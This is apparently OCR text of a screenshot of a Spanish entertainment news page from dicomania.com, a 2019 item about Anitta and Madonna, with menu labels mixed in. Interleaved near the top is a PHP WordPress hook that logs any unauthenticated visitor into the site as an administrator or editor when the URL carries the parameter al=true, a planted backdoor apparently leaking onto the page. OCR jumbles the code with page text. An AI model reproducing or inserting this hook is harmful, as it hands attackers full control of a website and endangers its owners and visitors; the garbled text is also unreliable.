
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Anitta ¿prepara nueva
colaboración con Madona?
By
dicomania.com
Posted on
25 abril, 2019